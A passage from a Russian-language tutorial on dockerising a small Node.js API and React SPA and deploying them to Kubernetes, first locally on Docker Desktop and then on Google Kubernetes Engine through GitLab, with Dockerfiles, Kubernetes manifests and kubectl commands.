Цель туториала в том чтобы привести минимальные пример для развёртывания на Kubernetes и построения конвейера в GitLab. Даже несмотря на все упрощения туториал получился довольно огромный.
Внутри только что клонированного репозитория будут файлы и директории:
```
api // Директория с файлами API
/data/log // Будем сюда сохранять данные
/package.json // NPM Манифест API
/server.js // Код API, не требует установки других пакетов
spa // Директория с файлами SPA
/public/. // Стандартные статические файлы React
/src
/components
/Log.jsx // Этот компонент шлёт запросы к API
/App.js // Главный компонент приложения SPA
/App.test.js // Тесты, у нас же должны быть тесты
/config.js // Загружает URL API из переменной окружения
/index.js // Корень React-приложения
/package.json // NPM Манифест SPA
/package-lock.json // С этими версиями пакетов работало
```
Остальные файлы либо стандартны для `create-react-app`, либо второстепенны для нашей задачи.
Обратите внимание, что компонент в файле `./spa/src/components/Log.jsx` посредством кода из `./spa/src/config.js` получает значение переменной окружения `REACT_APP_API_URL`. Если ничего не передать, код будет использовать значение по умолчанию годное для запуска на локальной машине, но если мы захотим развернуть код где-либо ещё, нам понадобится присвоить актуальное значение данной переменной окружения на этапе сборки, перед выполнением `npm run build`.
### Запускаем приложение локально

Запустите **API** и **SPA**. Проще всего это сделать открыв два консольных окна.
🛠️ В первом окне запустите **API**.
```
cd api
node server.js
```
🛠️ Во втором окне запустим **SPA**.
```
cd spa
```
1. Установите пакеты **npm**, указанные в `package-lock.json`.
```
npm ci
```
2. **SPA** была создана при помощи `create-react-app`. Поэтому запустим его при помощи разработческого сервера из `react-scripts`.
```
npm run start
```
🛠️ Откройте в браузере **SPA** по адресу
```
http://localhost:3000/
```
🛠️ Нажмите кнопку **Log Me!**. Будет отправлен AJAX-запрос по адресу `http://localhost:3000/log` и данные User Agent текущего пользователя
будут сохранены в файл `./data/log`. Новые данные будут отображены на странице под кнопкой.
Почему **API**, запущенный на порту `4000` получает запрос, направленный по адресу `http://localhost:3000/log`? Дело в том что разработческий сервер `create-react-app` умеет работать как прокси, и перенаправляет запросы по адресу `http://localhost:4000/log`. Соответствующая настройка находится в `./spa/package.json`, обратите внимание на последнюю строчку `"proxy": "http://localhost:4000"`.
Запустить тесты для **SPA** вы можете командой
```
npm run test
```
Подготовить статический сайт для размещения на продуктиве можно командой
```
npm run build
```
### Что мы хотим видеть в конце?
Целевую архитектуру можно отобразить на этой картинке.

Для простоты мы храним данные в файле, но если перейти на хранение данных в БД, наша архитектура станет высокодоступной.
В первую очередь нам нужно упаковать наше приложение в качестве образа контейнера Docker.
🐳 Докеризуем наше приложение
----------------------------

Хорошее введение в основы Docker [есть на официальном сайте](https://docs.docker.com/get-started/).
📢 Для того что бы докеризовать наше приложение мы вначале докеризуем **API** а затем **SPA**.
### Докеризуем API
Для того чтобы осуществить сборку контейнера Docker, [`требуется создать файл с именем Dockerfile`](https://docs.docker.com/get-started/02_our_app/).
🛠️ Перейдите в директорию `./api` и создайте внутри файл `Dockerfile` с таким кодом.
```
# используем Alpine Linux чтобы контейнер был меньше
FROM node:16-alpine
WORKDIR /app
RUN mkdir data
# копируем код сервиса
COPY server.js ./
CMD ["node", "server.js"]
```
🛠️ Убедитесь что Docker Desktop запущен. Запустите локальную сборку и присвойте образу тег `gitlab-course-api`
```
docker build . -t gitlab-course-api
```
🛠️ Запустите контейнер на основе образа
```
docker run --publish 4000:4000 -d gitlab-course-api
```
Эта команда выведет хэш контейнера, который вы сможете использовать чтобы остановить контейнер в дальнейшем.
Проверьте что сервис возвращает тестовую строку при запросе к `http://localhost:4000/log`.
### Докеризуем SPA
🛠️ Аналогично **API** добавим в директорию `./spa` `Dockerfile`.
```
# среда сборки
FROM node:14-alpine as builder
WORKDIR /app
ENV PATH /app/node_modules/.bin:$PATH
# копируем исходники React-приложение в среду сборки
COPY package.json ./
COPY package-lock.json ./
COPY src ./src
COPY public ./public
# устанавливаем NPM-пакеты в соответствии с package-lock.json
RUN npm ci
# мы должны передать этот параметр через --build-arg при запуске сборки
ARG API_URL
# осуществляем сборку приложение на React с использованием параметра
RUN REACT_APP_API_URL=$API_URL npm run build
# продуктивная среда
FROM nginx:stable-alpine
# копируем получившийся в результате сборки статический сайт из "тяжёлого" образа
# на маленький образ с веб-сервером nginx
COPY --from=builder /app/build /usr/share/nginx/html
EXPOSE 80
CMD ["nginx", "-g", "daemon off;"]
```
В данном случае `Dockerfile` вышел посложнее. Для того чтобы понять зачем такие сложности, давайте поймём как мы можем собирать **SPA**. Мы могли бы осуществлять сборку
* локально;
* на отдельном сервере;
* прямо в контейнере.
В случае локальной сборки **SPA** среда сборки будет различаться от разработчика к разработчику.
С последними двумя вариантами всё в порядке, для простоты выберем вариант сборки в контейнере.
Мы хотели бы чтобы образ нашего приложения в продуктивной среде был как можно меньше и содержал минимум софта из соображений стабильности и безопасности. Так как наше приложение на React всего лишь статический сайт, на продуктиве нам достаточно лишь небольшого образа с веб-сервером. Однако, чтобы "собрать" наше приложение требуется **Node.js**, а также нужно установить все зависимости, а это целая куча пакетов. Чтобы разрешить это противоречие, мы и используем паттерн, который называется multi-stage build. Мы вначале собираем наше приложение в "тяжёлом" контейнере который по сути является средой сборки а затем копируем лишь получившийся статический сайт в легковесный образ, который и будет "раздавать" его в продуктивной среде.
🛠️ Соберите образ **SPA**, запустив эту команду в директории со вновь созданным `Dockerfile`. Обратите внимание что мы передаём адрес **API** в качестве параметра чтобы в процессе сборки оказалась объявлена переменная `REACT_APP_API_URL`.
```
docker build . --build-arg API_URL=http://localhost:4000 -t gitlab-course-spa
```
Убедитесь что сборка была завершена успешно.
🛠️ Используйте следующую команду чтобы запустить контейнер на основе только что созданного образа.
```
docker run -it --publish 80:80 gitlab-course-spa
```
Если порт `80` по какой-то причине занят на вашем компьютере, вы можете опубликовать этот порт на другом порту хоста, например так `-p 8080:80`.
🛠️ Откройте в браузере страницу **SPA** `http://localhost`. Вы должны увидеть ту же страницу что и при локальном тесте, однако попытка вызвать **API** должна завершаться неуспешно с ошибкой связанной с [CORS](https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS).
Это потому что с точки зрения same origin policy/CORS должны совпадать протокол, доменное имя и порт, а если они не совпадают, то это разные сайты. `http://localhost:80` и `http://localhost:4000` — разные сайты. Обычно для того, чтобы реализовать сценарий, похожий на наш, требуется чтобы веб-сервер **SPA** "разрешал" запросы к **API**, отправляя в браузер пользователя заголовки с нужным сайтом.
💡 CORS — одна из многих тем, типа настройки SSL/TLS, которые мы не будем включать этот туториал чтобы он не разросся на 100 страниц. На данном этапе нам было важно убедиться что оба веб-приложения работают. Когда мы развернём наше приложение в **Kubernetes**, мы сможем получать запросы к **SPA** и **API** на один домен и порт и различать их на основе `path`.
💡 Для локальной разработки часто используется утилита `docker-compose`. Мы могли бы использовать её чтобы реализовать взаимодействие **SPA** и **API**, а также их взаимодействие с внешним миром через вспомогательный reverse proxy. `docker-compose` тесно связан с оркестратором [**Docker Swarm**](https://docs.docker.com/engine/swarm/), продуктом **Docker**, и использует файлы конфигурации с совместимым синтаксисом. По той причине что в качестве оркестратора мы используем **Kubernetes**, мы будем выполнять наше приложение локально сразу в **Kubernetes**.
☸️ Развёртывание в Kubernetes
-----------------------------
Мы уже научились запускать наше приложение в Docker, перейдём теперь к развёртыванию в Kubernetes.
Если вы еще не знакомы с Kubernetes, то я бы рекомендовал эти материалы.
* [What is Kubernetes?](https://kubernetes.io/docs/concepts/overview/what-is-kubernetes/)
* Другие темы [Kubernetes Documentation -> Concepts -> Overview](https://kubernetes.io/docs/concepts/overview/)
* Туториал [Learn Kubernetes Basics](https://kubernetes.io/docs/tutorials/kubernetes-basics/).
Для знакомства с основами как правило достаточно дистрибуции Kubernetes, поставляемой вместе с Docker Desktop.
### Развернём приложение локально в Kubernetes на Docker Desktop
💡 Если у вас не получится создать все необходимые ресурсы из-за технических сложностей, вы можете либо заняться отладкой которая потребует основательно во всём разобраться либо перейти к следующему разделу где мы будем похожим образом разворачивать наше приложение в Kubernetes но на Google Kubernetes Engine (GKE). В другой среде те же технические проблемы могут не возникнуть.
Создадим директорию, в которой мы будем хранить файлы ресурсов Kubernetes. Перейдите в корень репозитория и выполните команду.
```
mkdir kubernetes
```
Наше приложение развёрнутое в Kubernetes в Docker Desktop будет выглядеть так.
🛠️ Начнём с **SPA**. Добавим файл `./kubernetes/spa.yml` с таким кодом.
```
kind: Deployment
apiVersion: apps/v1
metadata:
name: gitlab-course-spa
namespace: gitlab-course
labels:
k8s-app: gitlab-course-spa
project: gitlab-course
spec:
replicas: 1
selector:
matchLabels:
k8s-app: gitlab-course-spa
template:
metadata:
name: gitlab-course-spa
labels:
k8s-app: gitlab-course-spa
spec:
containers:
- name: gitlab-course-spa
# так мы назвали наш docker image
image: gitlab-course-spa
imagePullPolicy: IfNotPresent
---
kind: Service
apiVersion: v1
metadata:
name: gitlab-course-spa
namespace: gitlab-course
labels:
k8s-app: gitlab-course-spa
project: gitlab-course
spec:
ports:
- protocol: TCP
port: 80
targetPort: 80
selector:
k8s-app: gitlab-course-spa
```
Данный файл содержит два YAML-документа разделённых `---`.
* Первый документ определяет [Deployment](https://kubernetes.io/docs/concepts/workloads/controllers/deployment/) для **SPA**. Deployment в данном случае содержит информацию о том какие Pods с какими контейнерами и в каком количестве мы хотим выполнять. Kubernetes полагается на `labels` для того чтобы понять какие Pods относятся к нашему Deployment. В данном случае в поле `selector` мы указываем что это Pods c `k8s-app: gitlab-course-spa`. Мы собираем образ локально, поэтому при `imagePullPolicy: IfNotPresent` в случае локального развёртывания будет использоваться локальная копия образа.
* Второй документ задаёт [Service](https://kubernetes.io/docs/concepts/services-networking/service/) для **SPA**. Service определяет каким образом наши Pods будут доступны как сетевой ресурс.
💡 Мы дополнительно определяем метку `project: gitlab-course` для всех ресурсов нашего проекта чтобы в дальнейшем иметь возможность получать их всех запросом по `label` вроде такого:
```
kubectl get all --selector=project=gitlab-course -n gitlab-course
```
🛠️ Кажется что у нас есть всё чтобы развернуть **SPA**, однако есть один нюанс. Дело в том, что мы обращались к **API** по адресу, заданному через `API_URL`, и это значение встроено в образ **SPA**. Пересоберём образ, используя значение `API_URL`, которое мы будем использовать в дальнейшем.
```
docker build ./spa --build-arg API_URL=http://spa.localtest.me/log -t gitlab-course-spa
```
🛠️ Создадим ресурсы **SPA** выполнив команду
```
kubectl apply -f kubernetes/spa.yml
```
Убедитесь, что в консоли подтверждается что оба ресурса созданы.
💡 Если вы захотите обновить образ Pod в Kubernetes, потребуется этот Pod пересоздать. Для **SPA** это можно сделать, например, этой командой.
```
kubectl rollout restart deployment gitlab-course-api -n gitlab-course
```
🛠️ Перейдём к **API**. Добавим файл `./kubernetes/api.yml` с таким кодом.
```
kind: Deployment
apiVersion: apps/v1
metadata:
name: gitlab-course-api
namespace: gitlab-course
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
replicas: 1
selector:
matchLabels:
k8s-app: gitlab-course-api
template:
metadata:
name: gitlab-course-api
labels:
k8s-app: gitlab-course-api
spec:
containers:
- name: gitlab-course-api
# this is how we named our docker image
image: gitlab-course-api
imagePullPolicy: IfNotPresent
volumeMounts:
- name: gitlab-course-pv
mountPath: /app/data
volumes:
- name: gitlab-course-pv
persistentVolumeClaim:
claimName: gitlab-course-pv-claim
---
kind: Service
apiVersion: v1
metadata:
name: gitlab-course-api
namespace: gitlab-course
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
ports:
- protocol: TCP
port: 80
targetPort: 4000
selector:
k8s-app: gitlab-course-api
```
Тут всё аналогично **SPA** кроме этой части:
```
...
volumeMounts:
- name: gitlab-course-pv
mountPath: /app/data
volumes:
- name: gitlab-course-pv
persistentVolumeClaim:
claimName: gitlab-course-pv-claim
...
```
Она связана с тем что мы используем Persistent Volumes для того чтобы данные, сохраняемые **API** могли жить дольше чем Pod.
* В `volumes` мы объявляем новый диск и указываем что ресурсы для него должны быть получены с использованием Persistent Volume Claim `gitlab-course-pv-claim`.
* В `volumeMounts` мы монтируем этот диск в директорию `/app/data` где наше приложение хранит данные.
Однако для того чтобы это работало, нам требуется чтобы уже до этого был определён Persistent Volume Claim `gitlab-course-pv-claim`.
🛠️ Создайте новый файл `./kubernetes/volume.yml` с таким кодом.
```
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: local-storage
provisioner: kubernetes.io/no-provisioner
reclaimPolicy: Delete
volumeBindingMode: Immediate
---
apiVersion: v1
kind: PersistentVolume
metadata:
name: gitlab-course-pv
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
capacity:
storage: 100Mi
volumeMode: Filesystem
accessModes:
- ReadWriteOnce
persistentVolumeReclaimPolicy: Delete
storageClassName: local-storage
local:
# данный пусть специфичен для Linux subsistem for Windows и транслируется в
# C:\volumes\data\gitlab-course
# эта директория должна быть создана перед созданием диска
path: "/run/desktop/mnt/host/c/volumes/data/gitlab-course"
nodeAffinity:
required:
nodeSelectorTerms:
- matchExpressions:
- key: kubernetes.io/os
operator: In
values:
- linux
---
kind: PersistentVolumeClaim
apiVersion: v1
metadata:
name: gitlab-course-pv-claim
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 100Mi
storageClassName: local-storage
volumeName: gitlab-course-pv
```
Это, пожалуй, самый скучный момент туториала, но зато дальше так скучно уже не будет. Итак, разберёмся что тут и зачем.
Начнём с `PersistentVolumeClaim` с именем `gitlab-course-pv-claim`. Он определяет некий запрос на ресурсы и мы указываем его в определении **SPA**. Kubernetes расширяемая система, и потребности, в нашем случае `100MiB`, могут быть удовлетворены разным образом, например предоставлением облачного ресурса. Так как мы публикуем наше приложение локально, мы попросту создаём `PersistentVolume` с названием `gitlab-course-pv` чуть выше. Чтобы создать `PersistentVolume` требуется, в свою очередь, указать storage class который содержит информацию о том, какого рода диск нам требуется. Поэтому ещё выше мы создаём storage class с `storageClassName: local-storage`, который подразумевает что диск создан вручную.
🛠️ Примените приведённую выше конфигурацию.
```
kubectl apply -f kubernetes/volume.yml
```
Убедитесь что сообщение в консоли подтверждает что все три объекта созданы.
🛠️ Теперь у нас есть всё чтобы создать объекты **API**.
```
kubectl apply -f kubernetes/api.yml
```
Наши контейнеры уже выполняются в Kubernetes, но сервисы, которые мы создали доступны лишь из локальной сети внутри Kubernetes. Одним из способов предоставить доступ к нашему приложению извне является создание объекта который называется Ingress. Ingress определяет правила по которым наши сервисы будут доступны по HTTP.
💡 Убедитесь что в вашей версии Kubernetes установлен ingress controller, например поддерживаемый сообществом `ingress-nginx`. Если вы не можете найти соответствующий Deployment, вам может понадобиться [установить его](https://kubernetes.github.io/ingress-nginx/deploy/). На момент написания этой статья команда для Docker Desktop выглядела так
```
kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/controller-v1.0.4/deploy/static/provider/cloud/deploy.yaml
```
🛠️ Создадим файл `kubernetes/ingress.yml` с таким кодом.
```
kind: Ingress
apiVersion: networking.k8s.io/v1
metadata:
name: gitlab-course-ingress
namespace: gitlab-course
labels:
project: gitlab-course
spec:
rules:
- host: spa.localtest.me
http:
paths:
- path: /log
pathType: Prefix
backend:
service:
name: gitlab-course-api
port:
number: 80
defaultBackend:
service:
name: gitlab-course-spa
port:
number: 80
```
В нашем случае в результате создания объекта Ingress будет создан reverse-proxy на основе nginx, который будет осуществлять передачу запросов к сервисам нашего приложения и ответов от них обратно клиенту. Суть данной конфигурации в том что мы принимаем запросы на порту 80 и перенаправляем все запросы на **SPA** помимо запросов по адресу `http://spa.localtest.me/log`, которые мы направляем к **API**. Мы тут используем `localtest.me` — доменное имя для которого возвращается IP `127.0.0.1` для всех поддоменов.
🛠️ Создайте ресурс Ingress.
```
kubectl apply -f kubernetes/ingress.yml
```
🛠️ Перейдите в браузере по адресу `http://spa.localtest.me`. Важно использовать именно этот домен потому для другого запрос к **API** по адресу `http://spa.localtest.me/log` будет заблокирован CORS.
👍 Поздравляю, вы развернули приложение в Kubernetes, хоть пока и локально. Как мы увидим в дальнейшем, использование другого провайдера не будет значительно сложнее.
☁️ Развернём наше приложение в GCP
----------------------------------

### Создание проекта в GitLab
Мы будем использовать GitLab.com в качестве инсталляции GitLab чтобы избежать хлопот по установке и настройке локальной версии.
🛠️ Если у вас ещё нет учётной записи на GitLab.com, зайдите на <https://gitlab.com> и заведите её.
GitLab позволяет нам создать проект просто выполнив push в удалённый репозиторий.
🛠️ Воспользуемся для этого следующей командой:
```
GITLAB_USER_NAME=
git push https://gitlab.com//gitlab-kubernetes
```
тут — ваше имя пользователя на GitLab.com. Дальше будем считать переменную `GITLAB_USER_NAME` в других скриптах имеющей то же значение.
Эта команда создаст приватный проект с именем `gitlab-kubernetes` внутри вашей учётной записи на GitLab.com.
GitLab предоставляет доступ к "переменным развёртывания", однако для этого наша ветвь должна быть "защищённой" (protected). Мы основательно разберёмся с этими переменными позже, но убедиться что наша ветвь `master` protected нам удобнее всего именно сейчас.
🛠️ При помощи браузера зайдите на страницу вашего проекта в GitLab `https://gitlab.com//gitlab-kubernetes`;
* Выберите в меню слева **Settings** -> **Repository**;
* Разверните подменю **Protected branches**;
* Убедитесь что ветвь `master` перечислена в списке, и в колонке **Allowed to push** указаны хотя бы **Maintainers** (значение не равно **No one**).
* Если ветвь `master` в списке отсутствует, добавьте её (**Protect**) с вышеуказанными настройками.
### Создание кластера Kubernetes в GKE через GitLab
💡 Для выполнения задач данной части может понадобиться [создать "пробный" аккаунт](https://cloud.google.com/free). Вы можете получить $300 USD на "поиграть" с ресурсами на протяжении пробного периода и [дополнительно $200 USD](https://about.gitlab.com/partners/technology-partners/google-cloud-platform/) если воспользуетесь предложением GitLab. По крайней мере, таковы были предложения на момент написания этого туториала.
💡 "Из коробки" GitLab теперь также поддерживает интеграцию с Amazon EKS.
🛠️ Создайте проект с названием `gitlab-kubernetes` в Google Cloud Platform. Если вы не делали это раньше, то [тут написано как](https://cloud.google.com/resource-manager/docs/creating-managing-projects).
💡 На самом деле можно вначале создать кластер в Kubernetes, а затем указать в GitLab ключ и токен нужного service account, но этот путь чуть длиннее и в большей степени провоцируют ошибки, поэтому мы "сжульничаем" и создадим кластер в Kubernetes сразу из GitLab, тогда все реквизиты будут заполнены автоматически.
🛠️ Создайте кластер Kubernetes с названием `gitlab-cluster-auto`. UI GitLab.com постоянно меняется, поэтому действия могут несколько отличаться, следуйте духу а не букве. В данный момент действия таковы:
* зайдите в проект `gitlab-kubernetes`;
* в левом меню выберите **Infrastructure** -> **Kubernetes clusters**;
* нажмите кнопку **Integrate with a cluster certificate** в центре страницы;
* справа выберите вкладку **Create new cluster** -> **Google GKE**.
Далее заполните форму.
* Укажите `gitlab-cluster-auto` в качестве названия кластера
* Убедитесь что выбран созданный для курса проект GCP `gitlab-kubernetes`
* Установите **Number of nodes** 1 — это дешевле и **API** не рассчитан на больше одной реплики.
* Можете выбрать **Machine type** поменьше, например `n1-standard-1`.
* Оставьте установленной опцию **GitLab-managed cluster**.
* Убедитесь что установлена опция **Namespace per environment** — мы не будем использовать много сред, но полезно включить эту опцию потому что это ближе к "реальной жизни".
Нажмите кнопку **Create Kubernetes cluster**. Дождитесь завершения процесса, убедитесь что отображается сообщение **Kubernetes cluster was successfully created**.
💡 На данном этапе может понадобиться зайти в вашу учётную запись GCP и дать GitLab необходимые разрешения.
🛠️ Убедитесь что на странице **Kubernetes clusters** напротив нашего кластера `gitlab-cluster-auto` нет ошибок.
👍 Теперь у нас есть кластер Kubernetes который мы сможем использовать в дальнейшем.
### Развёртывание в Кubernetes на GCP "вручную"
📢 При работе с кластером Kubernetes в GCP будем выполнять консольные команды в [Google Cloud Console Shell](https://shell.cloud.google.com). Это позволит
* упростить настройку авторизации при доступе к кластеру;
* сохранить локальные настройки `kubectl` прежними.
🛠️ Откройте в браузере страницу [Google Cloud Shell](https://shell.cloud.google.com).
🛠️ В Google Cloud Shell установлен `kubectl`, но нам нужно "подключить" его к кластеру. Для этого нам понадобится указать PROJECT\_ID. Выведем список проектов в нашем окружении.
```
gcloud projects list
```
Например, для меня PROJECT\_ID был `gitlab-kubernetes-326101`. Присвойте это значение переменной PROJECT\_ID
```
PROJECT_ID=<ваше значение>
```
Теперь мы можем сохранить данные для подключения `kubectl`.
```
gcloud container clusters get-credentials gitlab-cluster-auto --zone us-central1-a --project $PROJECT_ID
```
Убедитесь, что выдача была
```
Fetching cluster endpoint and auth data.
kubeconfig entry generated for gitlab-cluster-auto.
```
Создадим namespace `gitlab-course`
```
kubectl create namespace gitlab-course
```
Давайте для удобства установим переменную `GITLAB_USER_NAME` в Google Cloud Shell
```
GITLAB_USER_NAME=
```
📢 Начнём развёртывание нашего приложения в GKE.
1. Создадим Persistent Volume Claim для **API**.
2. Развернём **API**.
* Загрузим образы **API** в репозиторий GitLab.
* Cоздадим Deployment и Service **API**.
3. Развернём Ingress, ему будет присвоен внешний IP адрес. IP адрес нужен чтобы указать адрес **API** при создании образа **SPA**.
* Протестируем **API**
4. Развернём **SPA**.
* Пересоздадим образ **SPA** с использованием полученного адреса и загрузим образ **SPA** в репозиторий GitLab.
* Наконец создадим Deployment и Service для **SPA**.
* Добавим правило для **SPA** в Ingress, обновим Ingress. Протестируем **SPA** и приложение целиком.
#### Создадим Persistent Volume Claim для **API**
💡 При работе с "облачными" провайдерами обычно требуется лишь создать Persistent Volume Claim, а сам диск и реализующий его "облачный" ресурс создаются автоматически средствами провайдера.
🛠️ Удалите StorageClass и PersistentVolume в `kubernetes/volume.yml`. Удалите `storageClassName: local-storage` в определении PersistentVolumeClaim, это приведёт к использованию [стандартного диска в GKE](https://cloud.google.com/kubernetes-engine/docs/concepts/persistent-volumes). Также заменим значение `namespace` на токен `{{NAMESPACE}}`.
```
kind: PersistentVolumeClaim
apiVersion: v1
metadata:
name: gitlab-course-pv-claim
namespace: {{NAMESPACE}}
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 100Mi
```
💡 Идея в том что `namespace` в зависимости от того как и куда мы развёртываем приложение может может быть различным. По этой причине мы будем заменять `{{ТОКЕНЫ}}` на реальные значения перед применением файлов конфигурации. Мы могли бы использовать что-то типа Helm для работы с шаблонами, но мы же не хотим усложнять туториал, не так ли?
🛠️ Загрузите этот файл в Google Cloud Shell. Кнопка "Upload" находится в меню командной строки в интерфейсе Cloud Shell. На момент написания этого текста, опция находилась в подменю "**⋮**".
По той причине что мы токенизировали файл, нам нужно вначале заменить токен на реальное значение.
Например, так
```
sed "s/{{NAMESPACE}}/gitlab-course/g" volume.yml > volume-replaced.yml
```
Затем примените полученную конфигурацию
```
kubectl apply -f volume-replaced.yml
```
Или можете осуществить подстановку и применение конфигурации одной строчкой.
```
sed "s/{{NAMESPACE}}/gitlab-course/g" volume.yml | kubectl apply -f -
```
Проверьте следующей командой что Persistent Volume Claim создан.
```
kubectl get persistentvolumeclaim --all-namespaces
```
#### Развёртывание API
🛠️ Отредактируйте `kubernetes/api.yml`.
Замените `namespace` и в Deployment в Service таким образом.
```
...
namespace: {{NAMESPACE}}
...
```
Поступим с `image` аналогично, мы будем передавать точные версии образа Docker для того чтобы дать Kubernetes знать что Pod следует обновить.
```
...
image: {{API_IMAGE}}
...
```
Мы теперь можем подставить другое название образа, но наш локальный образ контейнера не будет доступ для GKE. Нам нужно разместить наш образ в сервисе доступном для Kubernetes. Загрузим локальный образ в GitLab Repository.
🛠️ В **локальной** консоли наберите
```
docker login registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes
```
и введите свои данные для входа в GitLab.
🛠️ Присвойте образу тэг с префиксом нашего репозитория в GitLab.
```
docker tag gitlab-course-api registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/api
```
🛠️ Теперь мы можем загрузить наш образ в удалённый репозиторий. Выполните команду
```
docker push registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/api
```
Дождитесь окончания загрузки и убедитесь что она прошла успешно.
🛠️ В **Google Cloud Shell** наберите
```
docker login registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes
```
🛠️ Есть нюанс, заключающийся в том, что для того чтобы скачать образ из нашего приватного репозитория на GitLab.com нужно предоставить некоторый секрет. Для этого мы можем загрузить секрет, который был создан по пути `~/.docker/config.json` когда мы выполнили команду `docker login`. Выполните эту команду в **Google Cloud Shell**.
```
kubectl create secret generic regcred \
--from-file=.dockerconfigjson=$HOME/.docker/config.json \
--type=kubernetes.io/dockerconfigjson \
--namespace=gitlab-course
```
Последняя часть головоломки с настройкой образа — добавить информацию о нашем секрете для доступа к репозиторию в `kubernetes/api.yml`. Разместите этот код в конце определения Deployment сразу после `volumes:` на одном уровне с `containers:`
```
...
imagePullSecrets:
- name: regcred
...
```
В Google Cloud мы будем использовать Ingress по умолчанию для передачи траффика с внешнего IP на Pod в Kubernetes. Эта реализация Ingress "под капотом" использует External HTTP/S Load Balancer и требует чтобы все сервисы были доступны как `NodePort`.
Изменим тип сервиса в `kubernetes/api.yml`.
```
...
spec:
type: NodePort
...
```
В итоге внутри `kubernetes/api.yml` должен получиться такой код:
```
kind: Deployment
apiVersion: apps/v1
metadata:
name: gitlab-course-api
namespace: {{NAMESPACE}}
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
replicas: 1
selector:
matchLabels:
k8s-app: gitlab-course-api
template:
metadata:
name: gitlab-course-api
labels:
k8s-app: gitlab-course-api
spec:
containers:
- name: gitlab-course-api
image: {{API_IMAGE}}
imagePullPolicy: IfNotPresent
volumeMounts:
- name: gitlab-course-pv
mountPath: /app/data
volumes:
- name: gitlab-course-pv
persistentVolumeClaim:
claimName: gitlab-course-pv-claim
imagePullSecrets:
- name: regcred
---
kind: Service
apiVersion: v1
metadata:
name: gitlab-course-api
namespace: {{NAMESPACE}}
labels:
k8s-app: gitlab-course-api
project: gitlab-course
spec:
type: NodePort
ports:
- protocol: TCP
port: 80
targetPort: 4000
selector:
k8s-app: gitlab-course-api
```
Отлично! Теперь наш образ доступен для Kubernetes и мы можем создать Pod!
🛠️ Загрузите файл `kubernetes/api.yml` в Google Cloud Console и выполните команду.
```
sed -e 's/{{NAMESPACE}}/gitlab-course/g' -e "s~{{API_IMAGE}}~registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/api~g" api.yml | kubectl apply -f -
```
Убедитесь что ресурсы созданы успешно.
💡 Обратите внимание что мы используем `~` в качестве разделителя во втором выражении `sed` потому что в имени образа уже встречается `/`.
💡 Если вы захотите обновить образ Pod в Kubernetes, потребуется этот Pod пересоздать. Для **API** это можно сделать, например, этой командой.
```
kubectl rollout restart deployment gitlab-course-api -n gitlab-course
```
Потребуется выполнить `kubectl apply` ещё раз, указав sha256 явно, добавив к имени образа конструкцию `@sha256:`.
#### Развёртывание Ingress
💡 Мы воспользуемся [nip.io](https://nip.io/) для того чтобы избежать необходимости регистрировать домен. Проблема тут в том, что для того чтобы указать правильный хост для **API** в определении Ingress, нам нужно знать внешний IP адрес Ingress. Однако IP адрес будет присвоен Ingress только после того как мы создадим Ingress. Решение в том чтобы вначале создать, а затем изменить Ingress.
🛠️ Создадим Ingress. Измените файл `kubernetes/ingress.yml`.
```
kind: Ingress
apiVersion: networking.k8s.io/v1
metadata:
name: gitlab-course-ingress
namespace: {{NAMESPACE}}
labels:
project: gitlab-course
spec:
defaultBackend:
service:
name: gitlab-course-api
port:
number: 80
```
💡 Чтобы создать Ingress нам нужно указать или хотя бы одно правило либо бэкенд по умолчанию. Мы временно указываем сервис **API** потому что он уже создан.
🛠️ Загрузите этот файл в Google Cloud Shell.
```
sed "s/{{NAMESPACE}}/gitlab-course/g" ingress.yml | kubectl apply -f -
```
🛠️ Давайте дождёмся присваивания внешнего IP нашему Ingress. Это удобно сделать выполните эту команду
```
kubectl get ingress --all-namespaces --watch
```
Прекратите выполнение команды при помощи `Ctrl + C` когда внешний IP будет присвоен. Присвойте его переменной `EXTERNAL_IP`
```
EXTERNAL_IP=<внешний IP полученный предыдущей командой>
```
Для простоты я буду называть сам адрес тоже `EXTERNAL_IP`.
🛠️ Перейдите в браузере по адресу `http://EXTERNAL_IP.nip.io`. Например, в процессе тестирования этого курса, адрес для меня выглядел `http://34.102.175.33.nip.io/log`
Убедитесь, получен ответ с кодом `200 OK`.
Итак, мы почти закончили развёртывать наше приложение в GKE, осталось развернуть **SPA** и обновить Ingress.
#### Развёртывание SPA
🛠️ Помните про нюанс с **SPA**? Внутри образа встроен адрес **API**, заданный через `API_URL`. Хорошие новости в том что мы уже создали Ingress и поэтому знаем адрес, который можем использовать в качестве `API_URL`. Пересоберём образ **SPA** с использованием этого адреса. Выполните эту команду в локальной консоли.
```
docker build ./spa --build-arg API_URL="http://$EXTERNAL_IP.nip.io" -t registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/spa
docker push registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/spa
```
🛠️ Отредактируйте `kubernetes/spa.yml`. Это будут те же правки что и в `kubernetes/api.yml` до того.
Замените `namespace` и в Deployment и в Service таким образом.
```
...
namespace: {{NAMESPACE}}
...
```
Поступим с `image` аналогично.
```
...
image: {{SPA_IMAGE}}
...
```
Изменим тип сервиса в `kubernetes/spa.yml` на `NodePort`.
```
...
spec:
type: NodePort
...
```
Разместите секрет для доступа в репозиторий GitLab в конце определения Deployment на одном уровне с `containers:`
```
...
imagePullSecrets:
- name: regcred
...
```
В итоге должно получиться такое:
```
kind: Deployment
apiVersion: apps/v1
metadata:
name: gitlab-course-spa
namespace: {{NAMESPACE}}
labels:
k8s-app: gitlab-course-spa
project: gitlab-course
spec:
replicas: 1
selector:
matchLabels:
k8s-app: gitlab-course-spa
template:
metadata:
name: gitlab-course-spa
labels:
k8s-app: gitlab-course-spa
spec:
containers:
- name: gitlab-course-spa
